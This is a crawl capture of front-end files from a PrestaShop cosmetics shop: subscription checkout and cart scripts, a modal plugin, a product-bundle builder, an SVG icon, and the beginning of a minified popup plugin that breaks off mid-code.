	  if ((sooSubscriptionOnly !== 1) && (isorderNow[period_id] !== 0 || trial[period_id] !== 0 || startwhen[period_id] !== '0000-00-00')) {
        	$("button.add-to-cart").clone().addClass('soo-sub-add-to-cart').css("margin-left", "20px").insertAfter("button.add-to-cart");
        	$('.soo-sub-add-to-cart').text(sooSubscribeTranslate);
        	$('.soo-sub-add-to-cart').prepend('<i class="material-icons payment">&#xE870;</i>');
			$('.input-sooeffect input').hide();
		}
  }
  if (sooSubscriptionOnly === 1) {
    $('.add .add-to-cart').text(sooSubscribeTranslate);
    prestashop.on('updatedProduct', function() {
      $('.add .add-to-cart').text(sooSubscribeTranslate);
      $('#paypal_period_selection').on('change', function() {
        jschangechange(false);
      })
      jschangechange(false);
      $('.add .add-to-cart').click(function(e) {
        if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0) && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00') {
          $('.soo_paypal .start_date').focus();
          e.stopPropagation();
          return false;
        }
      });
    });

  }

  var getSelectedDate = function() {
    var nano = $('.soo_paypal .start_date').datepicker().data('datepicker');
    return nano.selectedDates;
  }
  $('.product-add-to-cart').on('touchspin.on.startspin', function () {
    jschangechange(true);
  });
  var days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];

  $('#paypal_period_selection').on('change', function() {
    jschangechange(false);
  })
  $('#paypal_period_selection').change();

  $('.add .add-to-cart').click(function(e) {
    if (sooSubscriptionOnly == 1) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        $('.soo_paypal .start_date').focus();
        e.stopPropagation();
        return false;
      }
    }
  });
  $(document).on("click", "button.soo-sub-add-to-cart" , function() {
    if (sooSubscriptionOnly == 0) {
      if ((!getSelectedDate().length) && (isorderNow[$('#paypal_period_selection').val()] != 0 || trial[$('#paypal_period_selection').val()] != 0 || startwhen[$('#paypal_period_selection').val()] != '0000-00-00')) {
        isClickedorderNow[$('#paypal_period_selection').val()] = 1;
      }
    }
  });
  prestashop.on(
    'updateCart',
    function(event) {
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      if (sooSubscriptionOnly == 1 && (!start_date.length) && (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0 && startwhen[$('#paypal_period_selection').val()] == '0000-00-00')) {
        if (typeof settings !== 'undefined') {
          if (settings.data.indexOf('delete=1') === -1) {
            event.abort();
          }
        }
      }
      var requestData = {};
      var period = ($('.soo_paypal select').val() || 0);
      var start_date = getSelectedDate();
      console.log(startwhen[$('#paypal_period_selection').val()]);
      console.log($('#paypal_period_selection').val());
      if (event && event.reason) {
        requestData = {
          id_product_attribute: event.reason.idProductAttribute,
          id_product: event.reason.idProduct,
          id_period: period,
          id_start_date:  (isorderNow[$('#paypal_period_selection').val()] == 0 && trial[$('#paypal_period_selection').val()] == 0) ? ((startwhen[$('#paypal_period_selection').val()] == '0000-00-00') ? $('.soo_paypal .start_date').val() : startwhen[$('#paypal_period_selection').val()]) : ((isClickedorderNow[$('#paypal_period_selection').val()] == 1) ? today : ((sooSubscriptionOnly === 1) ? today : '')),
          //action: event.reason.linkAction + '&chargeme=1'
          chargeme: 1,
          startrightnow: isorderNow[$('#paypal_period_selection').val()],
          trial: trial[$('#paypal_period_selection').val()],
          trial_days: trial_days[$('#paypal_period_selection').val()],
          trial_fees: trial_fees[$('#paypal_period_selection').val()],
          cycles: cycles[$('#paypal_period_selection').val()],
          action: event.reason.linkAction
        };
      }
      $.post(ajax_url, requestData, null, 'json').then(function(resp) {
        location.href = cart_url;
      }).fail(function(resp) {
        prestashop.emit('handleError', {
          eventType: 'updateShoppingCart',
          resp: resp
        });
      });
    }
  );
});
$(window).load(function() {
  $(".input-sooeffect input").focusout(function() {
    if ($(this).val() != "") {
      $(this).addClass("has-content");
    } else {
      $(this).removeClass("has-content");
    }
  })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js
body_size: 1313
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* Licensed MIT
*
* @author    João Pereira <joaopereirawd@gmail.com>. Edited by Frankie <addons.prestasoo.com>
* @copyright João Pereira
* @license   MIT
*/
(function ($) {

    $.fn.animatedModal = function(options) {
        var modal = $(this);
        var settings = $.extend({
            modalTarget:'animatedModal',
            position:'fixed',
            width:'100%',
            height:'100%',
            top:'0px',
            left:'0px',
            zIndexIn: '9999',
            zIndexOut: '-9999',
            color: '#39BEB9',
            opacityIn:'1',
            opacityOut:'0',
            animatedIn:'zoomIn',
            animatedOut:'zoomOut',
            animationDuration:'.6s',
            overflow:'auto',
            soocontent: 0,
            isslider: 0,
            onlyhover:false,
            // Callbacks
            beforeOpen: function() {},
            afterOpen: function() {},
            beforeClose: function() {},
            afterClose: function() {}



        }, options);

        var closeBt = $('.close-'+settings.modalTarget);
        //var href = '#datepickers-container',
        var href = $(modal).data("soo-url"),
            id = $('body').find('#'+settings.modalTarget),
            idConc = '#'+id.attr('id');
            id.addClass('animated');
            id.addClass(settings.modalTarget+'-off');
        //Init styles
        var initStyles = {
            'position':settings.position,
            'width':settings.width,
            'height':settings.height,
            'top':settings.top,
            'left':settings.left,
            'background-color':settings.color,
            'overflow-y':settings.overflow,
            'z-index':settings.zIndexOut,
            'opacity':settings.opacityOut,
            '-webkit-animation-duration':settings.animationDuration
        };
        id.css(initStyles);
        var getSelectedDate = function(a){
			var nano = a.datepicker().data('datepicker');
			return nano.selectedDates;
		}
		if (!settings.onlyhover)
		{
	        modal.click(function(event) {
	            event.preventDefault();
	            $('body, html').css({'overflow':'hidden'});
	            if (settings.soocontent != 1) {
		        	$("body div:first").addClass('kualalumpu');
	            }
	            if (href == idConc) {
	                if (id.hasClass(settings.modalTarget+'-off')) {
	                    id.removeClass(settings.animatedOut);
	                    id.removeClass(settings.modalTarget+'-off');
	                    id.addClass(settings.modalTarget+'-on');
	                }
	                if (settings.soocontent === 1) {
		                var soohref = $(modal).data("soo-content");
        						$.get(
        							soohref,
        							function(data)
        							{
        									if (settings.isslider === 1) {
        										$("#chargeme_payment_final").append(data);
        									}
        									else {
        										$("#chargeme_payment_final").prepend(data);
        									}
        									if (settings.isslider === 1) {
        										var cardslider = $('.cardslider').cardslider({
        											swipe: true,
        											dots: false
        										}).data('cardslider');

        										$('.skiplink').on('click', function(e) {
        											e.preventDefault();
        											cardslider.changeCardTo('last');
        										});
        									}
        							});
	                }

	                if (id.hasClass(settings.modalTarget+'-on')) {
	                    settings.beforeOpen();
	                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
	                    id.addClass(settings.animatedIn);
	                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
                      debugger;
	                };
	            }
	        });
		}
		else {
	        modal.click(function(event) {
	            event.preventDefault();
				var thisid =  parseInt($(this).data('id-product'));
				var idProductAttribute =  parseInt($(this).data('id-product-attribute'));
				var minimalQuantity =  parseInt($(this).data('minimal_quantity'));
				var periodid = parseInt($(this).data('period-id'));
				var startdate = getSelectedDate($('#soopicker'));
				if (!minimalQuantity)
					minimalQuantity = 1;

				$('.kakalot' + thisid).addClass('-disabled-');
				if ((!startdate.length) || (thisid != $('#soopicker').attr('data-product-need')) || ($('#soopicker').attr('data-product-need') === 'undefined'))
				{
		            $('body, html').css({'overflow':'hidden'});
		            if (href == idConc) {
		                if (id.hasClass(settings.modalTarget+'-off')) {
		                    id.removeClass(settings.animatedOut);
		                    id.removeClass(settings.modalTarget+'-off');
		                    id.addClass(settings.modalTarget+'-on');
		                }
		                if (settings.soocontent === 1) {
			                var soohref = $(modal).data("soo-content");
							$.get(
								soohref,
								function(data)
								{
										if (settings.isslider === 1) {
											$("#chargeme_payment_final").append(data);
										}
										else {
											$("#chargeme_payment_final").prepend(data);
										}
										if (settings.isslider === 1) {
											var cardslider = $('.cardslider').cardslider({
												swipe: true,
												dots: false
											}).data('cardslider');

											$('.skiplink').on('click', function(e) {
												e.preventDefault();
												cardslider.changeCardTo('last');
											});
										}
								});
		                }

		                 if (id.hasClass(settings.modalTarget+'-on')) {
		                    settings.beforeOpen();
		                    id.css({'opacity':settings.opacityIn,'z-index':settings.zIndexIn});
		                    id.addClass(settings.animatedIn);
		                    id.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', afterOpen);
		                };
		            }
					kopass = function(){
								ajaxCart.add(thisid + '&period=' + periodid + '&chargeme=1&start_date=' + $('#soopicker').val(), idProductAttribute, false, this, minimalQuantity);
								$('#layer_cart .button-container .continue').hide();
					};
					event.stopPropagation();
					return false;
				}
	        });
		}

    };

}(jQuery));


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js
body_size: 455
content:
/**
* 2012-2021 PrestaSOO
*
* NOTICE OF LICENSE
*
* This is a commercial license
* Do not allow to re-sales, edit without permission from PrestaSOO.
* International Registered Trademark & Property of PrestaSOO
*
* @author    Frankie <addons@prestaSOO.com>
* @copyright prestaSOO.com
* @license   Commercial License. All right reserved
*/
if (typeof subdoesnotexist !== 'undefined' && subdoesnotexist) {
	$('input[data-module-name="chargeme"]').parent().parent().parent().remove();
}
if(typeof needonlysub !== 'undefined' && needonlysub) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + onlysuboncart + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
if(typeof hideotherpayment !== 'undefined' && hideotherpayment) {
    $('#checkout-payment-step .payment-options .metodo-pago').each(function (i, el) {
        if(!$(el).hasClass('metodo-pago-chargeme')){
            $(el).remove();
        }
    });
	//$('[data-module-name!="chargeme"]').parent().parent().parent().remove();
}
if(typeof needseletectstartdate !== 'undefined' && needseletectstartdate) {
	$("<section class='sooalert alert alert-danger checkout-step' style='display:none;'><i class='material-icons error'>&#xE000;</i> " + needseletectstartdate + "</section>").insertBefore('#checkout-personal-information-step').slideDown();
	$('#checkout-payment-step').remove();
}
	$.fn.datepicker.language['soolang'] = {
    days: [Sunday, Monday, Tuesday, Wednesday, Thursday, Friday, Saturday],
    daysShort: [Sun, Mon, Tue, Wed, Thu, Fri, Sat],
    daysMin: [Su, Mo, Tu, We, Th, Fr, Sa],
    months: [January, February, March, April, May, June, July, August, September, October, November, December],
    monthsShort: [Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec],
    today: stoday,
    clear: sclear,
    dateFormat: 'mm/dd/yyyy',
    timeFormat: 'hh:ii aa',
    firstDay: 0,
};


--- FILE ---
content_type: image/svg+xml
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/99db8adec61e4fcf5586e1afa549b432.svg
body_size: 315
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="45px" height="45px" viewBox="0 0 45 45" enable-background="new 0 0 45 45" xml:space="preserve">
<title>Artboard 3 Copy 2</title>
<desc>Created with Sketch.</desc>
<g id="Page-1">
	<g id="Artboard-3-Copy-2">
		<g id="svg_x2B_xml" transform="translate(10.000000, 6.000000)">
			<g id="Calque_1">
				<g id="Group">
					<path id="Shape" fill="#FFFFFF" d="M11.7,1.1C6.4,1.6,1.1,6,0.8,12.1c-0.1,3.8,0.9,6.6,4.5,7.4c1.6-2.7-0.5-3.3-0.8-5.3
						c-1.3-8.1,9.4-13.7,15-8c3.9,3.9,1.3,16-4.9,14.8c-6-1.2,2.9-10.8-1.8-12.7C8.9,6.8,6.9,13,8.7,16.1c-1.1,5.3-3.4,10.3-2.5,17
						c3.1-2.199,4.1-6.5,4.9-10.899c1.5,0.899,2.4,1.899,4.3,2.1C22.6,24.9,26.6,17.1,25.7,9.9C24.8,3.5,18.5,0.3,11.7,1.1z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js
body_size: 3917
content:
/**
* 2019 Progos Tech
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Progos Tech
*  @copyright 2019 Progos Tech
*  @license   http://opensource.org/licenses/afl-3.0.php
*/

var price = 0,
    prod_id = 0,
    ipa = 0;
$(document).ready(function($) {
    if (typeof requested_page !== 'undefined' && requested_page) {
        if (requested_page == 'BoxProduct') {
            if (typeof ubp !== 'undefined') {
                UltimateBox.init();
            }
        } else if (requested_page == 'cart') {
            if (ps_new) {
                UltimateBox.getCartItemInfo_New();
                prestashop.on('updatedCart', function(args) {
                    UltimateBox.getCartItemInfo_New();
                });
            }
        } else if ($.inArray(requested_page, ['order', 'orderopc']) !== -1 && ps_new == 0) {
            UltimateBox.getCartItemInfo_Old();
        }

        if (ps_new) {
            prestashop.on('clickQuickView', function(args) {
                UltimateBox.getQuickViewContent(args);
            });
        }
    }
    $('.more-boxes').click(UltimateBox.showMore);
});

var UltimateBox = {
    init: function() {
        $('#ubp-bundle-add-to-cart').val('').trigger('change');
        $('.col-right ul li .figure .figcaption').matchHeight();

        if (typeof ubp !== 'undefined') {
            if (ubp.options.prefill_box) {
                UltimateBox.updateBoxInput(true);
            }
        }

        $('.add_prod_box').on('click', function(e) {
            UltimateBox.addBoxItem($(this));
        });

        $(document).on("input", ".col-right ul li .figure .qty input[type='text']", function() {
            this.value = this.value.replace(/\D/g,'');
        });

        // quantity update 
        $('.col-right ul li .figure .qty .qtyplus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyUp($(this));
        });

        // This button will decrement the value till 1
        $('.col-right ul li .figure .qty .qtyminus').click(function(e) {
            e.preventDefault();
            UltimateBox.boxQtyDown($(this));
        });

        // remove from box
        $(".col-left ul li").on("click", function(e) {
            UltimateBox.removeBoxItem($(this));
            UltimateBox.updateBoxInput();
        });

        // clear box
        if ($('.upb_item').length) {
            $('#clear-box').removeAttr('disabled');
            $('.upb_item').each(function(e) {
                UltimateBox.increaseBoxPrice($(this).attr('data-prod_id'), $(this).attr('data-prod_ipa'));
            })
            $('#ubp-bundle-add-to-cart').trigger('change');
        } else {
            $('#clear-box').attr('disabled', 'disabled');
        }
        $('#clear-box').click(function(e) {
            $('.col-left ul li').each(function(event) {
                UltimateBox.removeBoxItem($(this));
            });
            $('#ubp-bundle-add-to-cart').val('').trigger('change');
        });

        $('#ubp-bundle-add-to-cart').change(function(e) {
            if ($(this).val() == '') {
                $('#clear-box').attr('disabled', 'disabled');
            } else {
                $('#clear-box').removeAttr('disabled');
            }
        });

        setTimeout(function() {
            if (typeof ubp !== 'undefined' && UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                $('.ubp_box_add_to_cart_button').removeAttr('disabled');
            }
        }, 300);

        $('form#add-box-to-cart').submit(function(event) {
            event.preventDefault();
            UltimateBox.addBoxToBasket($(this));
        });
    },

    addBoxItem: function(target) {
        prod_id = target.closest('li').attr('data-product_id');
        ipa = target.closest('li').attr('data-ipa');
        var qty_selector = target.closest('li').find('input[name="qty_' + prod_id + '_'+ ipa +'"]');
        var qty = (qty_selector.length)? qty_selector.val() : 1;
        for (var i = 0; i < qty; i++) {
            var f = UltimateBox.countBoxItems();
            var t = parseInt(f);
            if (t >= ubp.options.box_max) {
                UltimateBox.showErrorMessage(upb_labels.errors.box_full);
                return;
            } else {
                if (UltimateBox.canAddItem(prod_id, ipa)){
                    var image = target.closest('li').find('img').clone();
                    target.closest('#ubp_cutom_box_product_layouts').find('.col-left ul li:empty:first')
                    .attr({
                        'class': 'upb_item',
                        'data-prod_id': prod_id,
                        'data-prod_ipa' : ipa
                    }).append(image);
                    var items = $('#ubp-bundle-add-to-cart').val();
                    var new_item = prod_id + '-' + ipa;
                    if (items.length === 0) {
                        $('#ubp-bundle-add-to-cart').val(new_item);
                    } else {
                        $('#ubp-bundle-add-to-cart').val(items + ',' + new_item);
                    }
                    if (UltimateBox.checkMinItems() === 1 && $('.price.ubp_bundle .bundle_price').text().length) {
                        $('.ubp_box_add_to_cart_button').removeAttr('disabled');
                    }
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                    $('#ubp-bundle-add-to-cart').trigger('change');
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.unavailable);
                    return;
                }
            }
        }
    },

    // check if item can be added
    canAddItem: function(prod_id, ipa) {
        var added = 0;
        $('.col-left ul li').each(function() {
            var target = $(this);
            if (target.attr('data-prod_id') === prod_id && target.attr('data-prod_ipa') === ipa) {
                added++;
            }
        });

        if (ubp.options.products[prod_id + '_' + ipa] && (ubp.options.products[prod_id + '_' + ipa].max === -1 || ubp.options.products[prod_id + '_' + ipa].max > added)) {
            return true;
        } else {
            return false;
        }
    },

    // count added items
    countBoxItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }
        return parseInt(items.length);
    },

    // check minimum number of items added to box
    checkMinItems: function() {
        var items = [];
        if ($('#ubp-bundle-add-to-cart').length && $('#ubp-bundle-add-to-cart').val() != '') {
            items = $('#ubp-bundle-add-to-cart').val().split(",");
        }

        if (ubp.options && items.length && ubp.options.box_min <= items.length) {
            return 1;
        } else {
            return 0;
        }
    },

    // increase box quantity
    boxQtyUp: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name=' + fieldName + ']').val(currentVal + 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // decrease box quantity 
    boxQtyDown: function(target) {
        // Get the field name
        fieldName = target.attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name=' + fieldName + ']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 1) {
            // Decrement one
            $('input[name=' + fieldName + ']').val(currentVal - 1);
        } else {
            // Otherwise put a 1 there
            $('input[name=' + fieldName + ']').val(1);
        }
    },

    // increase box price
    increaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
            if (ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price) {
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current) + parseFloat(price);
                if (UltimateBox.isFloat(current)) {
                    //console.log(UltimateBox.formatPrice(current))
                    current = UltimateBox.formatPrice(current.toFixed(2));
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(current);
            }
        //}
    },

    formatPrice: function(price) {
        var fixedToSix = (Math.round(price * 1000000) / 1000000);
        return (Math.round(fixedToSix) == fixedToSix + 0.000001 ? fixedToSix + 0.000001 : fixedToSix);
    },

    // decrease box price
    decreaseBoxPrice: function(prod_id, ipa) {
        //if (ubp.options.pricing == 'regular' || ubp.options.pricing == 'with_products') {
            var current = 0;
            price = 0;
            current = $('.ubp_bundle .bundle_price').text();
            if(ubp.options.products[prod_id + '_' + ipa] && ubp.options.products[prod_id + '_' + ipa].price){
                price = ubp.options.products[prod_id + '_' + ipa].price;
                current = parseFloat(current)-parseFloat(price);
                if(UltimateBox.isFloat(current)){
                    current = current.toFixed(2);
                }
                $('#ubp_cutom_box_product_layouts .price.ubp_bundle .bundle_price').html(Math.abs(current));
            }
        //}   
    },

    // remove box item
    removeBoxItem: function(target) {
        //if (target.attr('data-need') !== 'yes') {
            prod_id = target.attr('data-prod_id');
            ipa = target.attr('data-prod_ipa');
            UltimateBox.decreaseBoxPrice(prod_id, ipa);
            target.empty();
            target.removeAttr('data-prod_id').removeAttr('data-prod_ipa').removeAttr('class');
            setTimeout(function() {
                if (UltimateBox.checkMinItems() !== 1 ) {
                    $('.ubp_box_add_to_cart_button').attr('disabled', 'disabled');
                }
            }, 100);
            $('#ubp-bundle-add-to-cart').trigger('change');
        //}
    },

    // update hidden box field
    updateBoxInput: function() {
        // update hidden field
        if (typeof check_price === 'undefined') {
            check_price = false;
        }
        var items = [];
        $(".col-left ul li").each(function() {
            if ($(this).attr('data-prod_id')) {
                prod_id = $(this).data('prod_id');
                ipa = $(this).data('prod_ipa');
                var elem = prod_id + '-' + ipa;
                items.push(elem);

                if (check_price) {
                    UltimateBox.increaseBoxPrice(prod_id, ipa);
                }
            }
        });
        $('#ubp-bundle-add-to-cart').val(items.join(",")).trigger('change');
    },

    // addbox to cart
    addBoxToBasket: function(target) {
        $('.cart_loader').show();
        var formData = target.serialize() + '&secure_key=' + upb_key;
        var requestData = {
            url: ubp.ajaxbox,
            data: formData,
            dataType: 'json',
            type: 'post',
            success: function(response,textStatus,jqXHR) {
                if (typeof response !== 'undefined') {
                    if (response.hasError == true) {
                        UltimateBox.showErrorMessage(response.errors);
                    } else {
                        UltimateBox.showSuccessMessage(response.message);
                        if (ps_new) {
                            UltimateBox.psNewPopUp(response);
                        } else {
                            if (typeof response.cf !== 'undefined' && response.cf == 'upb') {
                                var jsonData = JSON.parse(response.jsonData);
                                var product = jsonData.products[jsonData.products.length - 1];
                                if (typeof response.redirect !== 'undefined' && response.redirect && typeof order_link !== 'undefined') {
                                    window.parent.ajaxCart.updateCartInformation(jsonData, true);
                                    window.parent.ajaxCart.updateLayer(product);
                                    parent.$.fancybox.close();
                                    //window.location.href = order_link;
                                } else {
                                    ajaxCart.updateCartInformation(jsonData, true);
                                    ajaxCart.refresh();
                                    ajaxCart.updateLayer(product);
                                }
                            }
                        }
                        //reset quantity to initial
                        UltimateBox.resetQty();
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
                $('.cart_loader').fadeOut('slow');
            },
            error: function(xhr, status, error) {
                $('.cart_loader').fadeOut('slow');
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    resetQty: function(target) {
        $('#quantity').val($('#quantity').attr('min'));
        $('.item_qty').each(function(){
            $(this).val(1);
        });
    },

    getCartItemInfo_New: function() {
        $('.box_product').each(function(e) {
            var _pid = $(this).attr('data-id_box_product');
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'new', 0);
            }
        });
    },

    getCartItemInfo_Old: function() {
        $('.cart_item').each(function(e){
            var ids = $(this).attr('id').split('_', 2);
            var _pid = ids[1];
            if ($.inArray(_pid, upb_ids) !== -1) {
                UltimateBox.getBoxInfo($(this), _pid, 'old', 1);
            }
        });

        // update cart items if box is deleted from cart
        $(document).ajaxSend(function( event, request, settings ) {
            if (typeof settings.data !== 'undefined') {
                var request = UltimateBox.Deserialized(settings.data);
                if (typeof request !== 'undefined') {
                    var id_box = (typeof request.id_product !== 'undefined')? request.id_product : 0;
                    var deleted = (typeof request.delete !== 'undefined')? request.delete : false;
                    if ($.inArray(id_box, upb_ids) >= 0 && deleted) {
                        $('#box_' + id_box).fadeOut(1000, function(e){
                            $(this).remove();
                        });
                    }
                }
            }
        });
    },

    getQuickViewContent: function(data) {
        setTimeout(function(e) {
            var quick_view = $('#quickview-modal-' + data.dataset.idProduct + '-' + data.dataset.idProductAttribute);
            quick_view.modal("show");
            UltimateBox.init();
            quick_view.on("hidden.bs.modal", function() {
                $('.upb-quickview').remove();
            })
        }, 2000);
    },

    getBoxInfo: function(target, pid, ver, row) {
        if (typeof row === 'undefined') {
            row = 0;
        }
        var requestData = {
            type: 'get',
            dataType: 'json',
            url: ajaxbox,
            data: {
                ajax: 1,
                row: row,
                id_product: pid,
                action: 'getBoxInfo',
                secure_key: upb_key,
            },
            success: function(response) {
                if (typeof response !== 'undefined') {
                    if (response.items) {
                        if (ver == 'new') {
                            target.closest('.product-line-grid').after(response.items);
                        } else if(ver == 'old') {
                            target.after(response.items);
                        }
                    }
                } else {
                    UltimateBox.showErrorMessage(upb_labels.errors.server);
                }
            },
            error: function(xhr, status, error) {
                UltimateBox.showErrorMessage(status + ': ' + error);
            }
        }
        UltimateBox.runAjax(requestData)
    },

    // trigger ajax request
    runAjax: function(requestData) {
        $.ajax(requestData);
    },

    // check if input is real/decimal number
    isFloat: function(n) {
        return Number(n) === n && n % 1 !== 0;
    },

    // display error messages
    showErrorMessage: function(msg) {
        $.growl.error({ title: upb_labels.errors.error_title, message: msg});
    },

    showSuccessMessage: function(msg) {
        $.growl.notice({ title: upb_labels.errors.success_title, message: msg });
    },

    showWarningMessage: function(msg) {
        $.growl.warning({ title: upb_labels.errors.notice_title, message: msg });
    },

    psNewPopUp: function(resp) {
        prestashop.emit('updateCart', {
            reason: {
              idProduct: resp.pid,
              idProductAttribute:0,
              linkAction: 'add-to-cart',
            },
            resp: resp
        });
    },

    ToggleBox: function(id_box) {
        var box = $('#box_items_' + id_box);
        box.css('display', (box.css('display') == 'none') ? "block" : "none");
    },

    Deserialized: function(queryString) {
        if(queryString.indexOf('?') > -1) {
            queryString = queryString.split('?')[1];
        }
        var pairs = queryString.split('&');
        var result = {};
        pairs.forEach(function(pair) {
            pair = pair.split('=');
            result[pair[0]] = decodeURIComponent(pair[1] || '');
        });
        return result;
    },

    showMore: function(event) {
        event.preventDefault();
        event.stopPropagation();

        parent.$.fancybox.close();
        var selected = [];
        if ($('.upb_item').length) {
            $('.upb_item').each(function(e){
                selected.push($(this).attr('data-prod_id') + '_' + $(this).attr('data-prod_ipa'));
            });
            selected = selected.join(',');
        }
        var upb_url = $(this).attr('href') + '?prefilled=' + selected;
        window.parent.document.location.href = upb_url;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js
body_size: 1151
content:
!function (a) {
    var b = !1, c = null, d = null;
    a.fn.jOverlay = function (e) {
        function f(b) {
            e.center && a.center(b)
        }

        a("#jOverlay").length && a.closeOverlay(), d = null, null !== c && clearTimeout(c);
        var e = a.extend({}, a.fn.jOverlay.options, e);
        a.fn.jOverlay.options.flyout = e.flyout, a.fn.jOverlay.options.popid = e.popid, a.fn.jOverlay.options.timeout = e.timeout, a.fn.jOverlay.options.testmode = e.testmode;
        var g = this.is("*") ? this : "#jOverlayContent", h = b ? "absolute" : "fixed", i = /([^\/\\]+)\.(png|gif|jpeg|jpg|bmp)$/i.test(e.url), j = e.imgLoading ? "<img id='jOverlayLoading' src='" + e.imgLoading + "' style='position:" + h + "; z-index:" + (e.zIndex + 9) + ";'/>" : "";
        a("body").prepend(j + "<div id='jOverlay' /><div id='jOverlayContent' style='position:" + h + "; z-index:" + (e.zIndex + 5) + "; display:none;'/></div>"), a("#jOverlayLoading").load(function () {
            f(this)
        }), b && (a("select").hide(), a("#jOverlayContent select").show()), a("#jOverlayLoading, #jOverlay").fadeIn("500", function () {
            a("#jOverlay").css({
                backgroundColor: e.color,
                position: h,
                top: "0px",
                left: "0px",
                display: "none",
                filter: "alpha(opacity=" + 100 * e.opacity + ")",
                opacity: e.opacity,
                zIndex: e.zIndex,
                width: b ? a(window).width() + "px" : "100%",
                height: b ? a(document).height() + "px" : "100%"
            }).fadeIn("500")
        }), e.url && !i && a.ajax({
            type: e.method, data: e.data, url: e.url, success: function (b) {
                if (e.flyin) {
                    a("#jOverlayLoading").fadeOut(500), a(g).html(b), f("#jOverlayContent");
                    var d = (a("#jOverlayContent").height(), a("#jOverlayContent").position().top);
                    a("#jOverlayContent").css("top", "-100px"), a("#jOverlayContent").show(), a(g).show(function () {
                        a("#jOverlayContent").animate({top: d + 100}, 500, function () {
                        })
                    })
                } else a("#jOverlayLoading").fadeOut(500), a(g).html(b), a.center("#jOverlayContent"), a(g).html(b).fadeIn(1e3);
                a.isFunction(e.success) && e.success(b)
            }, error: function () {
                alert("URL (" + e.url + ") not found."), a.closeOverlay()
            }
        }), b && (a(window).scroll(function () {
            f("#jOverlayContent")
        }), a(window).resize(function () {
            a("#jOverlay").css({
                width: a(window).width() + "px",
                height: a(document).height() + "px"
            }), f("#jOverlayContent")
        })), a(document).keydown(function (b) {
            27 == b.keyCode && a.closeOverlay()
        }), e.bgClickToClose && a("#jOverlay").click(a.closeOverlay), Number(e.timeout) > 0 && (jOverlayTimer = setTimeout(a.closeOverlay, Number(e.timeout))), a("#jOverlayContent").css(e.css || {})
    }, a.resize = function (b, c) {
        var d = a(window).width() - 150, e = a(window).height() - 150;
        return b > d ? (c *= d / b, b = d, c > e && (b *= e / c, c = e)) : c > e && (b *= e / c, c = e, b > d && (c *= d / b, b = d)), {
            width: b,
            height: c
        }
    }, a.center = function (c) {
        var c = a(c), d = c.width();
        c.css({
